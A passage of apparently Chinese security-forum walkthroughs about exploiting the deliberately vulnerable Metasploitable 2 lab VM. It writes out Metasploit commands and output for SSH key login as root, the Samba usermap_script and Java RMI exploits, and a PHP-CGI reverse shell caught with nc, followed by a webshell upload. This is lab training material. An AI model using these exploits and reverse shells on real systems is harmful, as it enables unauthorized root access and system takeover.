由上一节的ftp下载来的bash_history-user和.ssh下的秘钥解决，如图11-3-6：



图 11-3-6

OK，用msf的auxiliary/scanner/ssh/ssh_login_pubkey登陆：

msf>useauxiliary/scanner/ssh/ssh_login_pubkey

msfauxiliary(ssh_login_pubkey)>setRHOSTS192.168.1.5/*设置远程主机*/

RHOSTS=>192.168.1.5

msfauxiliary(ssh_login_pubkey)>setKEY_FILE/root/key/id_rsa/*设置私钥*/

KEY_FILE=>/root/key/id_rsa

msfauxiliary(ssh_login_pubkey)>run/*运行*/

[*]192.168.1.5:22SSH-TestingCleartextKeys

[*]192.168.1.5:22SSH-Trying1cleartextkeyperuser.

[-]192.168.1.5:22SSH-[1/5]-Failedauthentication,tryingkey1

[-]192.168.1.5:22SSH-[1/5]-Failed:'postgres'

[*]Commandshellsession1opened(192.168.1.10:47921->192.168.1.5:22)at2013-11-29

13:39:03+0800

[+]192.168.1.5:22SSH-[2/5]-Success:'root':'57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a'

'uid=0(root)gid=0(root)groups=0(root)Linuxmetasploitable2.6.24-16-server#1SMPThuApr10

13:58:00UTC2008i686GNU/Linux'

[-]192.168.1.5:22SSH-[3/5]-Failedauthentication,tryingkey1

[-]192.168.1.5:22SSH-[3/5]-Failed:'service'

[-]192.168.1.5:22SSH-[4/5]-Failedauthentication,tryingkey1

[-]192.168.1.5:22SSH-[4/5]-Failed:'user'

[-]192.168.1.5:22SSH-[5/5]-Failedauthentication,tryingkey1

[-]192.168.1.5:22SSH-[5/5]-Failed:'msfadmin'

[*]Scanned1of1hosts(100%complete)

[*]Auxiliarymoduleexecutioncompleted

msfauxiliary(ssh_login_pubkey)>sessions

Activesessions

===============

Id Type Information

Connection

-- ---- ---------------------1 shelllinux SSHroot:57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a(192.168.1.5:22)

192.168.1.10:47921->192.168.1.5:22(192.168.1.5)

Ok，成功登陆，权限为root，如图11-3-7：



图 11-3-7

（全文完） 责任编辑：游风

## Metasploitable系列之NO.4

作者：F3K4

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言**

Metasploit出了一个靶机专门用来练习msf，既然是靶机那就说明目标机有很多的漏洞，我们可以利用msf一个一个来获取目标权限，下面就记录下面的其中的测试过程，由于很多所以就一个一个漏洞的写。

**信息**

环境：kali+metasploitable-linux-2.0.0

Kali之IP：192.168.1.104 Metasploitable-linux-2.0.0之IP：192.168.1.111

Metasploitable-linux-2.0.0之用户：msfadmin 密码：msfadmin

**NO.1**

Nmap扫描端口信息，如图11-4-1：



图 11-4-1

是80端口，先看看头信息：

*curl –head 192.168.1.111*

如图11-4-2：



图 11-4-2

PHP版本为5.2.4系统为ubuntu，九月份出了一个Apache PHP 5.x Remote Code Execution Exploit(cve-2012-1823)，鸡肋条件都满足，开始尝试测试。

监听本地：

nc –lvvp 8888

如图11-4-3：



图 11-4-3

成功反弹，用户为www-data，接下来直接传马或者直接提权，这儿直接传马，如图11-4-4：



图 11-4-4

菜刀连接之，如图11-4-5：



图 11-4-5

内核是2.6.24-16的，我没exp就不继续下去了

（全文完） 责任编辑：游风

## Metasploitable系列之NO.5

作者：F3K4

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言**

Metasploit出了一个靶机专门用来练习msf，既然是靶机那就说明目标机有很多的漏洞，我们可以利用msf一个一个来获取目标权限，下面就记录下面的其中的测试过程，由于很多所以就一个一个漏洞的写。

**信息**

环境：kali+metasploitable-linux-2.0.0

Kali之IP：192.168.1.104 Metasploitable-linux-2.0.0之IP：192.168.1.111

Metasploitable-linux-2.0.0之用户：msfadmin 密码：msfadmin

**NO.1**

**A：139**

端口信息，如图11-5-1：



图 11-5-1

好吧本地搜索Samba吧：

root@90Sec:/usr/share/exploitdb# ./searchsploit samba

如图11-5-2：



图 11-5-2

就用Samba ""username map script"" Command Execution（为什么？nessus,nexpose扫描而来）

这个文件时msf中的所以直接MSF吧。

msf > search samba

msf > use exploit/multi/samba/usermap_script

msf exploit(usermap_script) > set RHOST 192.168.1.111/*远程主机设置*/

RHOST => 192.168.1.111

msf exploit(usermap_script) > run/*运行*/

[*] Started reverse double handler

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo lBPrQ42rJjG02x7t;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "lBPrQ42rJjG02x7t\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (192.168.1.104:4444 -> 192.168.1.111:44981) at 2013-11-29 23:40:15 +0800

whoami

root

id

uid=0(root) gid=0(root)

OK，成功root，如图11-5-3：



图 11-5-3

**B：1099**

端口信息，如图11-5-4：



图 11-5-4

由nessus扫描判断出是由java_rmi溢出：

msf> search java_rmi

msf> use exploit/multi/misc/java_rmi_server

msf exploit(java_rmi_server) > set RHOST 192.168.1.111/*设置远程主机IP*/

RHOST => 192.168.1.111

msf exploit(java_rmi_server) > run/*运行*/

[*] Started reverse handler on 192.168.1.104:4444

[*] Using URL: http://0.0.0.0:8080/ubHljbs

[*] Local IP: http://192.168.1.104:8080/ubHljbs

[*] Connected and sending request for http://192.168.1.104:8080/ubHljbs/cJvOpvFS.jar

[*] 192.168.1.111 java_rmi_server - Replied to request for payload JAR

[*] Sending stage (30355 bytes) to 192.168.1.111

[*] Meterpreter session 2 opened (192.168.1.104:4444 -> 192.168.1.111:58051) at 2013-11-30 00:37:54 +0800

[+] Target 192.168.1.111:1099 may be exploitable...

[*] Server stopped.

如图11-5-5：



图 11-5-5

当然设置payload也可以，这儿没有设置。

（全文完） 责任编辑：游风